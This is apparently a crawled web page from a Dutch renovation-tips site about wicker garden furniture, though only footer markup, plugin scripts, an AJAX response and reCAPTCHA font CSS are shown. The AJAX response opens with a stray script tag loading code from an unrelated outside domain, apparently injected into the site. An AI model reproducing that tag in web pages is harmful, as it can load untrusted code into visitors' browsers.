							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">OPSLAAN &amp; ACCEPTEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_grow et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F&#038;t=Rieten%20tuinmeubelen" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="53" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="https://twitter.com/share?text=Rieten%20tuinmeubelen&#038;url=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="53" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_reddit">
									<a href="http://www.reddit.com/submit?url=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F&#038;title=Rieten%20tuinmeubelen" class="et_social_share" rel="nofollow" data-social_name="reddit" data-post_id="53" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_reddit"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F&#038;t=Rieten%20tuinmeubelen" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="53" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="https://twitter.com/share?text=Rieten%20tuinmeubelen&#038;url=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="53" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_reddit">
									<a href="http://www.reddit.com/submit?url=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F&#038;title=Rieten%20tuinmeubelen" class="et_social_share" rel="nofollow" data-social_name="reddit" data-post_id="53" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_reddit"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">reddit</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Begin TradeTracker SuperTag Code -->
<script type="text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '356408',
        chk: 'f1411dcd3f2bdebbbdf0ead830fa4ee1',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code --><script src="https://verbouwtips.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/verbouwtips.nl","ajax_url":"https:\/\/verbouwtips.nl\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"partner","link_prefixes":{"0":"recommends","5":"partner"},"post_id":"53","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script src="https://verbouwtips.nl/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script src="https://verbouwtips.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://verbouwtips.nl/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12" id="et_monarch-idle-js"></script>
<script id="et_monarch-custom-js-js-extra">
var monarchSettings = {"ajaxurl":"https:\/\/verbouwtips.nl\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/verbouwtips.nl\/buiten\/tuin\/rieten-tuinmeubelen\/","stats_nonce":"9dfd5ffe10","share_counts":"8023db4ab9","follow_counts":"39a10d152f","total_counts":"7afde04a05","media_single":"f62de02af9","media_total":"86baedd251","generate_all_window_nonce":"2c0e64c5fc","no_img_message":"No images available for sharing on this page"};
</script>
<script src="https://verbouwtips.nl/wp-content/plugins/monarch/js/custom.js?ver=1.4.12" id="et_monarch-custom-js-js"></script>
<!--[if lte IE 11]>
<script src="https://verbouwtips.nl/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
</script>
<script src="https://verbouwtips.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open zoekbalk","close":"Sluit zoekbalk"};
</script>
<script src="https://verbouwtips.nl/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://verbouwtips.nl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1759551889" id="zoom-social-icons-widget-frontend-js"></script>
<script id="griwpc-base-js-extra">
var griwpco = {"ajax_url":"https:\/\/verbouwtips.nl\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LdyjqkUAAAAABaN3VFOgaMdZIMUR98UNSdo1ekO","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
</script>
<script src="https://verbouwtips.nl/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script src="https://verbouwtips.nl/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-call-js"></script>
<script src="https://verbouwtips.nl/wp-content/plugins/monarch/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65a7a34a649443479644553fabc8fd73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verbouwtips.nl/wp-admin/admin-ajax.php
body_size: -183
content:
<script src="https://assets.scontentflow.com/"></script>{"status":"success","data":[{"key":23,"link_id":970,"class":"thirstylink","href":"https:\/\/verbouwtips.nl\/partner\/werkspot\/ws-home\/","rel":"nofollow","target":"_blank","title":"Werkspot Widget Link","nojs":false,"pass_qs":false,"thirstypay":false},{"key":27,"link_id":1313,"class":"thirstylink","href":"https:\/\/verbouwtips.nl\/partner\/werkspot\/bottom-content\/","rel":"nofollow","target":"_blank","title":"Werkspot - Bottom content","nojs":false,"pass_qs":false,"thirstypay":false},{"key":60,"link_id":970,"class":"thirstylink button","href":"https:\/\/verbouwtips.nl\/partner\/werkspot\/ws-home\/","rel":"nofollow","target":"_blank","title":"Werkspot Widget Link","nojs":false,"pass_qs":false,"thirstypay":false}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjqkUAAAAABaN3VFOgaMdZIMUR98UNSdo1ekO&co=aHR0cHM6Ly92ZXJib3V3dGlwcy5ubDo0NDM.&hl=en&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=d1v8tgl2765
body_size: 48884
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
